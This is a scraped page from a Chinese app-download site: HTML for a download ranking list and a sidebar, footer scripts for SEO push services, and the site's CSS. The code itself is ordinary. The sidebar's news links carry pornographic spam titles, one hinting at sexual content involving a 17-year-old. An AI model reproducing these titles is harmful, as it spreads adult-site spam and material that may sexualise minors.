                        <h2 class="title ellipsis"> <a href="/552090/" title="Bose音乐">Bose音乐</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>5</small></span><a class="thumbnail fl" href="/552089/" title="小科科视频"> <img class="img img-cover br" src="/uploads/allimg/20231921/nocqkuubsts50.png" alt="小科科视频" title="小科科视频"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/552089/" title="小科科视频">小科科视频</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>6</small></span><a class="thumbnail fl" href="/552088/" title="Bose音乐"> <img class="img img-cover br" src="/uploads/allimg/20231921/d301rlbhf1u60.png" alt="Bose音乐" title="Bose音乐"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/552088/" title="Bose音乐">Bose音乐</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>7</small></span><a class="thumbnail fl" href="/552087/" title="Y2002电音"> <img class="img img-cover br" src="/uploads/allimg/20231921/etjcqtefcjw65.png" alt="Y2002电音" title="Y2002电音"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/552087/" title="Y2002电音">Y2002电音</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
                                <li class="item">
                  <div class="clearfix"><span class="fl iconfont icon-top10 list list-1"><small>8</small></span><a class="thumbnail fl" href="/552086/" title="酷狗概念版"> <img class="img img-cover br" src="/uploads/allimg/20231921/eqqng0a5vw076.png" alt="酷狗概念版" title="酷狗概念版"> </a>
                    <div class="fr-wrap">
                      <div class="title-wrap">
                        <h2 class="title ellipsis"> <a href="/552086/" title="酷狗概念版">酷狗概念版</a> </h2>
                        <p class="intro br clearfix ellipsis"> 0次下载 </p>
                      </div>
                    </div>
                  </div>
                </li>
 
                              </ul>
            </div>
          </div>
        </ul>      </section>

      <section id="divComments" class="widget widget_comments sb br mb">
        <p class="c-title mb10"><span class="name">最新资讯</span></p>
        <ul class="widget-content divComments">
                    <li class="list clearfix"><span class="avatar fl"><a href="/548048/"><img src="https://img.pzpu.com/uploadfile/2023/0719/20230719114027260.jpg" alt="天堂资源とまりせっくす经典版" title="天堂资源とまりせっくす经典版"></a></span>
            <div class="title"><a class="a ellipsis" href="/548048/" title="查阅详情">天堂资源とまりせっくす经典版</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/548019/"><img src="https://www.2258q.com/wp-content/uploads/2023/07/f35ccbb3c8528ba-56.jpg" alt="(EBWH-007)这么胸悍的空姐我没见过！在头等舱服务客人I罩杯的武田怜香被狼牙棒征服了！" title="(EBWH-007)这么胸悍的空姐我没见过！在头等舱服务客人I罩杯的武田怜香被狼牙棒征服了！"></a></span>
            <div class="title"><a class="a ellipsis" href="/548019/" title="查阅详情">(EBWH-007)这么胸悍的空姐我没见过！在头等舱服务客人I罩杯的武田怜香被狼牙棒征服了！</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/547982/"><img src="https://img.pzpu.com/uploadfile/2023/0719/20230719112105245.jpg" alt="成品网站W灬源码16伊园功能" title="成品网站W灬源码16伊园功能"></a></span>
            <div class="title"><a class="a ellipsis" href="/547982/" title="查阅详情">成品网站W灬源码16伊园功能</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/547981/"><img src="https://img.pzpu.com/uploadfile/2023/0719/20230719111137867.jpg" alt="天堂а√资源中文在线地址bt" title="天堂а√资源中文在线地址bt"></a></span>
            <div class="title"><a class="a ellipsis" href="/547981/" title="查阅详情">天堂а√资源中文在线地址bt</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/547980/"><img src="https://img.pzpu.com/uploadfile/2023/0719/20230719110158586.jpg" alt="好兄弟资源网在线看片最新版" title="好兄弟资源网在线看片最新版"></a></span>
            <div class="title"><a class="a ellipsis" href="/547980/" title="查阅详情">好兄弟资源网在线看片最新版</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/547979/"><img src="https://img.pzpu.com/uploadfile/2023/0719/20230719112919449.jpg" alt="секс姑娘видео" title="секс姑娘видео"></a></span>
            <div class="title"><a class="a ellipsis" href="/547979/" title="查阅详情">секс姑娘видео</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/547965/"><img src="https://www.2258q.com/wp-content/uploads/2023/07/f35ccbb3c8528ba-55.jpg" alt="因为很多人晕船 所以我要来讲宫下玲奈的一些小秘密！" title="因为很多人晕船 所以我要来讲宫下玲奈的一些小秘密！"></a></span>
            <div class="title"><a class="a ellipsis" href="/547965/" title="查阅详情">因为很多人晕船 所以我要来讲宫下玲奈的一些小秘密！</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/547927/"><img src="https://img.pzpu.com/uploadfile/2023/0719/20230719095217211.jpg" alt="日产精品码2码三码四码区完整版" title="日产精品码2码三码四码区完整版"></a></span>
            <div class="title"><a class="a ellipsis" href="/547927/" title="查阅详情">日产精品码2码三码四码区完整版</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/547894/"><img src="https://img.pzpu.com/uploadfile/2023/0719/20230719094914630.jpg" alt="野花 高清 中文 免费 日本安卓版" title="野花 高清 中文 免费 日本安卓版"></a></span>
            <div class="title"><a class="a ellipsis" href="/547894/" title="查阅详情">野花 高清 中文 免费 日本安卓版</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                    <li class="list clearfix"><span class="avatar fl"><a href="/547893/"><img src="https://img.pzpu.com/uploadfile/2023/0719/20230719095010239.jpg" alt="17岁日本高清免费观看完整高清版" title="17岁日本高清免费观看完整高清版"></a></span>
            <div class="title"><a class="a ellipsis" href="/547893/" title="查阅详情">17岁日本高清免费观看完整高清版</a>
              <div class="info ellipsis"><span class="time"><i class="iconfont icon-time"></i>07-19</span><span class="author"><i class="iconfont icon-user"></i> </span></div>
            </div>
          </li>
                  </ul>
      </section>
    </div>
  </aside>
</div>
<footer class="footer">
  <div class="main container">
    <div class="f-about">
      <p>Copyright © 2019-2022 西瓜游戏网(https://www.cqfenfa.com) 版权所有</p>
    </div>
  </div>
  <div id="toolbar" class="toolbar ">
    <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
  </div>
</footer>
 


<div id="mask-hidden" class="mask-hidden transition"></div>
<script src="/template/pc/skin/js/common.js"></script> 
<script src="/template/pc/skin/js/headroom.min.js"></script> 
<script src="/template/pc/skin/js/swiper.min.js"></script> 
<script type="text/javascript">
	$(document).ready(function(e) {
		$(".table_card .tab li").click(function() {
			$(".table_card .tab li").eq($(this).index()).addClass("active").siblings().removeClass("active");
			$(".table_card .tabCon ul").hide().eq($(this).index()).show();
		})
	});
</script> 
<script>
    var swiper2 = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev', 
    slidesPerView: 3,
    paginationClickable: true,
    spaceBetween: 20
});
</script> 
<script src="/template/pc/skin/js/lightgallery.min.js"></script> 
<script src="/template/pc/skin/js/lg-thumbnail.min.js"></script> 
<script src="/template/pc/skin/js/lg-zoom.min.js"></script> 
<script>
    lightGallery(document.getElementById('lightgallery'));
</script> 
<script>
    $("#wrong-btn").click(function () {
        $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top -20+ "px"}, 500);
        return false;
    });
</script> 
<!--[if lt IE 9]><script src="/template/pc/skin/js/html5shiv.min.js"></script><![endif]-->
<script>
(function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();


(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\\/script>');
})();
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?2e697d0d39cda87489b14f56e8eca66738c78cabe9e057384e0957c8d5bb9a403d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cqfenfa.com/template/pc/skin/css/font.css
body_size: 478
content:
@font-face {
	font-family: "iconfont";
	src: url('../fonts/font_1023710_2fttqnx4lmp.eot'); /* IE9 */
	src: url('../fonts/font_1023710_2fttqnx4lmp.eot') format('embedded-opentype'), /* IE6-IE8 */  /*url('../fonts/f827fa4daf9e4e4781e97c2d626f6fe1.woff') format('woff2'),*/  url('../fonts/font_1023710_2fttqnx4lmp.woff') format('woff'),  url('../fonts/font_1023710_2fttqnx4lmp.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ MjA4MTE1MzY1*/  url('../fonts/font_1023710_2fttqnx4lmp.svg') format('svg'); /* iOS 4.1- */
}
.iconfont {
	font-family: "iconfont" !important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-top10:before {
	content: "\e624";
}
.icon-yin:before {
	content: "\e65d";
}
.icon-time:before {
	content: "\e606";
}
.icon-love:before {
	content: "\e60e";
}
.icon-totop:before {
	content: "\e60b";
}
.icon-qzone:before {
	content: "\e8a7";
}
.icon-pen:before {
	content: "\e627";
}
.icon-comment:before {
	content: "\e61d";
}
.icon-view:before {
	content: "\e7ee";
}
.icon-collect:before {
	content: "\e6f8";
}
.icon-menu:before {
	content: "\e6aa";
}
.icon-search:before {
	content: "\e634";
}
.icon-tag:before {
	content: "\e86e";
}
.icon-qq:before {
	content: "\e882";
}
.icon-weibo:before {
	content: "\e883";
}
.icon-wechat:before {
	content: "\e884";
}
.icon-phone:before {
	content: "\e60f";
}
.icon-close:before {
	content: "\e630";
}
.icon-dot:before {
	content: "\f28c";
}
.icon-qr:before {
	content: "\e621";
}
.icon-user:before {
	content: "\e671";
}
.icon-top:before {
	content: "\e626";
}
.icon-down:before {
	content: "\e8a8";
}
.icon-right:before {
	content: "\e8a9";
}
.icon-left:before {
	content: "\e8aa";
}
.icon-tan:before {
	content: "\e602";
}
.icon-link:before {
	content: "\e607";
}



--- FILE ---
content_type: text/css
request_url: https://www.cqfenfa.com/template/pc/skin/css/style.css
body_size: 18037
content:
@charset "utf-8";
html {
	font-size: 100%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-rendering: optimizelegibility
}
*, :after, :before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
article, aside, blockquote, body, button, code, dd, details, dl, dt, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hr, html, input, legend, li, menu, nav, ol, p, pre, section, td, textarea, th, ul {
	margin: 0;
	padding: 0
}
article, aside, details, figcaption, figure, footer, header, menu, nav, section {
	display: block
}
audio, canvas, video {
	display: inline-block
}
body, button, input, select, textarea {
	font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}
button::-moz-focus-inner, input::-moz-focus-inner {
padding:0;
border:0
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
fieldset, img {
	border: 0
}
li, ul {
	list-style: none
}
.art-content li, .art-content ul {
	list-style: inherit
}
a {
	text-decoration: none
}
a:hover {
	text-decoration: none
}
small {
	font-size: .9em
}
input, textarea, button {
	outline: 0
}
h1, h2, h3, h4, h5, h6 {
	font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
	font-size: 100%;
	font-weight: 600;
	color: #000;
	line-height: 1.35
}
code, pre, pre tt {
	font-family: Courier, 'Courier New', monospace
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	padding: 1em 1.5em;
	display: block;
	-webkit-overflow-scrolling: touch
}
hr {
	border: none;
	border-bottom: 1px solid #cfcfcf;
	margin-bottom: .8em;
	height: 10px
}
.textwrap, .textwrap td, .textwrap th {
	word-wrap: break-word;
	word-break: break-all
}
.textwrap-table {
	table-layout: fixed
}
.serif {
	font-family: Palatino, Optima, Georgia, serif
}
img {
	max-width: 100%
}
/*移除ios默认样式*/
input, textarea, button {
	outline-style: none;
	-webkit-appearance: none;
}
/*==========global color=========*/
html {
	color: #333;
	background: #f2f5f9
}
a {
	color: #333
}
a:hover {
	color: #21b47c
}
::selection {
	background: #21b47c;
	color: #fff
}
::-moz-selection {
background:#21b47c;
color:#fff
}
/*==========public class=========*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}
.clear {
	clear: both
}
.fl {
	float: left
}
.fr {
	float: right
}
.bn {
	border: none!important
}
.pd {
	padding: 1.5em
}
.mb {
	margin-bottom: 25px
}
.mb10 {
	margin-bottom: 10px
}
.mt {
	margin-top: 25px
}
.mr {
	margin-right: 25px
}
.br {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px
}
.sb {
	box-shadow: 1px 1px 1px #e6e6eb;
	border-bottom: 1px solid #eef1f5;
	background: #fff
}
.nav-sb {
	box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
	background: #fff
}
.container {
	max-width: 1280px;
	margin: 0 auto
}
.transition {
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s
}
.img-cover {
	object-fit: cover
}
/*=====渐变扫光=====*/
.gradient {
	background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
	-webkit-text-fill-color: transparent;
	-webkit-background-clip: text;
	-webkit-background-size: 200% 100%;
	-webkit-animation: text-background-animation 2s infinite linear;
}
@-webkit-keyframes text-background-animation {
0% {
background-position:20% 0
}
100% {
background-position:-120% 0
}
}
@keyframes text-background-animation {
0% {
background-position:20% 0
}
100% {
background-position:-120% 0
}
}
/*单行文本溢出省略*/
.ellipsis {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
/*两行文本溢出省略*/
.multi-ellipsis {
	position: relative;
	line-height: 1.6em!important;
	height: 3.2em!important;
	overflow: hidden
}
.multi-ellipsis:after {
	content: "";
	font-weight: 700;
	position: absolute;
	bottom: 0;
	right: 0;
	padding-left: 20px;
	background: -webkit-linear-gradient(left, transparent, #fff 62%);
	background: -o-linear-gradient(right, transparent, #fff 62%);
	background: -moz-linear-gradient(right, transparent, #fff 62%);
	background: linear-gradient(to right, transparent, #fff 62%)
}
/*hover时提升按钮颜色明度*/
.brightness:hover {
	-webkit-filter: brightness(1.2);
	filter: brightness(1.2);
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s
}
/*修改不同视口下公共类属性的值*/
@media screen and (max-width:1200px) {
.mb {
	margin-bottom: 10px
}
.m-multi-ellipsis {
	position: relative;
	line-height: 1.4em!important;
	height: 2.8em!important;
	overflow: hidden
}
.m-multi-ellipsis:after {
	content: "";
	font-weight: 700;
	position: absolute;
	bottom: 0;
	right: 0;
	padding-left: 20px;
	background: -webkit-linear-gradient(left, transparent, #fff 62%);
	background: -o-linear-gradient(right, transparent, #fff 62%);
	background: -moz-linear-gradient(right, transparent, #fff 62%);
	background: linear-gradient(to right, transparent, #fff 62%)
}
}
/*不同视口下对html的显隐*/
.hidden {
	display: none
}
@media screen and (max-width:1200px) {
.hidden-sm-md-lg {
	display: none!important
}
}
@media screen and (max-width:768px) {
.hidden-sm {
	display: none!important
}
}
@media screen and (min-width:769px) and (max-width:992px) {
.hidden-md {
	display: none!important
}
}
@media screen and (min-width:993px) and (max-width:1200px) {
.hidden-lg {
	display: none!important
}
}
@media screen and (min-width:1201px) {
.hidden-xl {
	display: none!important
}
}
/*========标题栏组件样式========*/
.flink, .full-post, .related-art, .widget, #left_1, #left_2, #left_3, #middle_1, #middle_2, #full-post, .related-item, .comment-list, .comment-submit {
	padding: 1.5em
}
.c-title {
	font-size: 18px;
	padding-bottom: .5em;
	margin-top: -.5em;
	position: relative;
	padding-left: 16px;
}
.c-title:after {
	content: "#";
	color: #21b47c;
	opacity: .7;
	left: 0;
	width: 5px;
	height: 20px;
	top: 0;
	position: absolute;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
	transition: .5s
}
/*========图片缩放效果========*/
#left_2 .thumbnail img, #aside_hot_comment .list img, #full-post .thumbnail img, .article-list img {
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	transition: all 0.5s ease-out 0s;
}
#left_2 .thumbnail:hover img, #aside_hot_comment .list:hover img, #full-post .thumbnail:hover img, .article-list:hover img {
	-webkit-transform: rotate(3deg) scale(1.2);
	-moz-transform: rotate(3deg) scale(1.2);
	-ms-transform: rotate(3deg) scale(1.2);
	-o-transform: rotate(3deg) scale(1.2);
	transform: rotate(3deg) scale(1.2);
}
/*========animated========*/
.animated {
	-webkit-animation-duration: .5s;
	-moz-animation-duration: .5s;
	-o-animation-duration: .5s;
	animation-duration: .5s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both
}
@-webkit-keyframes slideDown {
0% {
-webkit-transform:translateY(-80px)
}
100% {
-webkit-transform:translateY(0)
}
}
@-moz-keyframes slideDown {
0% {
-moz-transform:translateY(-80px)
}
100% {
-moz-transform:translateY(0)
}
}
@-o-keyframes slideDown {
0% {
-o-transform:translateY(-80px)
}
100% {
-o-transform:translateY(0)
}
}
@keyframes slideDown {
0% {
transform:translateY(-80px)
}
100% {
transform:translateY(0)
}
}
.animated.slideDown {
	-webkit-animation-name: slideDown;
	-moz-animation-name: slideDown;
	-o-animation-name: slideDown;
	animation-name: slideDown
}
@-webkit-keyframes slideUp {
0% {
-webkit-transform:translateY(0)
}
100% {
-webkit-transform:translateY(-80px)
}
}
@-moz-keyframes slideUp {
0% {
-moz-transform:translateY(0)
}
100% {
-moz-transform:translateY(-80px)
}
}
@-o-keyframes slideUp {
0% {
-o-transform:translateY(0)
}
100% {
-o-transform:translateY(-80px)
}
}
@keyframes slideUp {
0% {
transform:translateY(0)
}
100% {
transform:translateY(-80px)
}
}
.animated.slideUp {
	-webkit-animation-name: slideUp;
	-moz-animation-name: slideUp;
	-o-animation-name: slideUp;
	animation-name: slideUp
}
/*========header========*/
.header-fixed {
	position: fixed;
	z-index: 10;
	right: 0;
	left: 0;
	top: 0;
}
.header {
	height: 80px;
	font-size: 100%;
	width: 100%;
	z-index: 9;
}
.h-wrap {
	height: 80px;
	position: relative
}
.header-top {
	height: 34px;
	line-height: 34px;
	overflow: hidden;
	color: #eee;
	background-color: #333
}
.header-top a {
	color: #fff;
	display: inline-block;
	padding: 0 0.5em;
}
.header-top .iconfont {
}
.header-top a:hover {
	color: #fff;
	background-color: #21b47c
}
.header-top .line {
	width: 1px;
	height: 10px;
	background-color: #ccc;
	display: inline-block;
	padding: 0;
}
.header-top .collect, .header-top .text {
	margin-left: 1.5em
}
.logo-area {
	padding-top: 18px;
	padding-right: 40px
}
.logo-area .img {
	width: 80%
}
.pc-nav {
	max-width: 80%;
	height: 80px;
}
.pc-nav li {
	float: left
}
.pc-nav li a {
	height: 80px;
	line-height: 80px;
	padding: 0 20px;
	font-size: 16px;
	display: block
}
.pc-nav li a:after {
	content: "\e8a8";
	font-family: iconfont!important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.pc-nav .sub-nav a:after {
	content: "\e8a9";
	font-family: iconfont!important;
	font-size: 16px;
	font-style: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.pc-nav .sub-nav a:hover {
	color: #21b47c
}
.pc-nav li a {
	position: relative;
}
.pc-nav li a::before, .pc-nav .active::before {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 20%;
	height: 2px;
	opacity: 0;
	background-color: #21b47c;
	transform: translate(-50%, 0);
	transition: all 0.3s ease-in-out;
}
.pc-nav li ul li a::before, .pc-nav li ul li a.active::before {
	height: 0;
}
.pc-nav li a:hover::before, .pc-nav .active::before {
	width: 50%;
	opacity: 1;
}
.pc-nav .dropdown-nav .active::before {
	background-color: #fff;
}
.pc-nav li a:only-child::after {
	content: ""
}
.pc-nav .li-cate {
	position: relative
}
.pc-nav .active {
	color: #21b47c;
}
.dropdown-toggle:active, .open .dropdown-toggle {
	outline: 0
}
.dropdown-nav {
	position: absolute;
	top: 44px;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	margin: 0;
	padding: 0;
	background-color: #323841;
	list-style: none
}
.dropdown-nav .active a, .dropdown-nav .active a:hover, .dropdown-nav li a:hover {
	background-color: #21b47c;
	color: #fff
}
.pc-nav {
	font-size: 14px;
	margin-right: 10px
}
.pc-nav li {
	position: relative;
	list-style: none;
	display: block;
	float: left
}
.pc-nav li a {
	text-transform: none;
	line-height: 80px;
	height: 80px;
	padding: 0 18px;
	display: block
}
.pc-nav li a i.fa {
	padding-right: 3px;
	position: relative;
	top: 0
}
.pc-nav li .sub-nav {
	text-align: left;
	position: absolute;
	top: 78px;
	left: -17px;
	display: none;
	background: #fff;
	border: 1px solid #eaeeef;
}
.pc-nav li .sub-nav li {
	float: none;
	height: 40px;
	min-height: 40px
}
.pc-nav li .sub-nav li a {
	line-height: 40px;
	height: 40px;
	padding: 0 35px;
	color: #1a1a1a;
	white-space: nowrap;
	min-width: 110px
}
.pc-nav li .sub-nav li a i.iconfont {
	padding-right: 3px
}
.pc-nav li .sub-nav li a:hover {
	background: 0 0
}
.pc-nav .active a, .pc-nav .active a:focus {
	color: #fff
}
.pc-nav li>ul>li a.current-menu-item {
	background: 0 0
}
.pc-nav li.current-menu-ancestor a, .pc-nav li.current-menu-item a, .pc-nav li.current-post-ancestor a, .pc-nav li:hover a {
	position: relative
}
.pc-nav li .icons {
	margin-right: 5px;
	font-size: 17px;
	top: 1px;
	position: relative
}
.pc-nav .nav-ul>li:hover>.sub-nav {
	display: block;
	padding: 15px 0
}
.nav-ul>li, .nav-ul>li>li {
	float: left
}
.pc-nav .nav-ul li ul li:hover>.sub-nav {
	display: block;
	padding: 15px 0
}
.pc-nav li ul li .sub-nav {
	top: -16px;
	left: 100%
}
.pc-nav li ul.sub-nav li>a.menu-th3:after {
	content: ".";
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-left: 4px solid;
	border-bottom: 4px solid transparent;
	border-top: 4px solid transparent;
	position: relative;
	left: 5px;
	overflow: hidden
}
.pc-nav .has-child>a:after {
	content: ".";
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	position: relative;
	left: 5px;
	overflow: hidden
}
.m-nav-btn, .nav-sousuo, span.toggle-btn {
	display: none
}
#search-area {
	position: absolute;
	bottom: 23px;
	right: 0;
	z-index: 2;
	width: 22%
}
.search-button {
	cursor: pointer;
	width: 60px;
	height: 66px;
	line-height: 66px;
	margin-right: -15px;
	text-align: center
}
.search-button i.iconfont {
	font-size: 24px
}
.searchform {
	width: 100%;
	position: relative
}
.s-input {
	width: 100%;
	text-indent: 1.2em;
	border: none;
	background: #f8f8f8;
	border: 1px solid #f1f1f1;
	font-weight: 400;
	height: 34px;
	line-height: 34px;
	color: #333
}
.s-button {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1;
	width: 20%;
	border-radius: 100px;
	border: none;
	cursor: pointer;
	height: 34px;
	line-height: 34px;
	color: #333;
	background: none;
}
.mask-hidden {
	position: fixed;
	z-index: 1;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	background: #000;
	visibility: hidden
}
.mask-show {
	visibility: visible;
	opacity: .2
}
/*========content======*/
#index-content {
	padding-top: 105px;
}
/*========幻灯片======*/
/*Swiper 3.0.5 自定义css*/
.swiper-container {
	margin-bottom: 25px!important;
	width: 100%;
	height: 240px
}
.swiper-container img {
	width: 100%;
	height: 240px;
}
.swiper-slide {
	text-align: center;
	background: #fff
}
.swiper-button-next, .swiper-button-prev {
	background-image: none!important;
	opacity: .4;
	background-color: rgba(0,0,0,.4);
	position: absolute;
	z-index: 2;
	width: 50px!important;
	height: 60px!important;
	font-size: 35px;
	font-weight: 700;
	color: #fff;
	text-align: center;
	cursor: pointer;
	transition: .3s
}
.swiper-button-prev {
	left: 0px!important;
}
.swiper-button-next {
	right: 0px!important;
}
.swiper-container:hover .swiper-button-next, .swiper-container:hover .swiper-button-prev {
	opacity: 1
}
.swiper-slide .link {
	display: block
}
.swiper-slide .p {
	position: absolute;
	bottom: 2em;
	color: #fff;
	font-size: 20px;
	font-weight: 300;
	z-index: 2;
	text-align: center;
	width: 100%;
	padding: 0 1em
}
.swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	border-radius: 10px;
	background-color: rgba(0,0,0,.2)!important;
	opacity: 1!important
}
.swiper-pagination-bullet-active {
	background-color: #21b47c!important;
	opacity: .8;
	width: 16px!important;
	border-radius: 30px!important;
}
.swiper-pagination {
	text-align: right
}
.swiper-pagination-bullet-active {
	width: 20px;
}
/*自定义lightgallery.min.css*/
.lg-outer .lg-thumb-outer, .lg-backdrop {
	background-color: rgba(0,0,0,.7)!important;
}
/*app截图轮播*/
/*.app-content .swiper-button-disabled{display:none;}*/
.app-content .swiper-container {
	width: 100%;
	height: 100%;
}
.app-content .swiper-container a:hover {
	border: none;
}
.app-content .swiper-container img {
	width: 100%;
	height: 100%;
}
.app-content .swiper-slide {
	display: block;
	text-align: center;
	font-size: 18px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
/*========主内容区域======*/
.index-breadcrumb {
	height: 0;
}
.breadcrumb {
	padding: 95px 0 10px 0px;
	opacity: .8;
}
.breadcrumb i {
	padding: 0 5px;
}
#mainbox {
	width: 76%
}
#index-left {
	width: 22%;
}
#index-middle {
	width: 52%;
}
#index-right {
	width: 22%;
}
/*--APP列表[多页面共用]--*/
.app-list {
	width: 100%;
	padding: 1.5em;
	position: relative
}
.app-list:hover {
	background-color: #fcfcfc;
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s
}
.app-list .istop {
	color: #f33;
	padding: 0 3px;
	border: 1px solid #f33;
	border-radius: 2px;
	font-size: 14px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px;
	font-weight: 200
}
.app-list .figure {
	width: 70px;
	height: 70px;
	overflow: hidden;
	margin-left: 10px;
}
.app-list .thumbnail {
	display: block;
	overflow: hidden
}
.app-list .figure img {
	height: 70px;
	width: 70px;
	border-radius: 15px;
}
.app-list .content {
	margin-left: 20px;
	color: #888;
	width: 76%;
}
.app-list .content .title {
	font-size: 16px;
	font-weight: 400
}
.app-list .content i.iconfont {
	padding-right: 5px;
}
.app-list .data, .app-list .data .icon {
	font-size: 12px;
	opacity: .8;
}
.app-list .intro {
	padding: .5em 0 0 0;
	line-height: 1.2em;
}
.app-list .author, .app-list .time, .app-list .view {
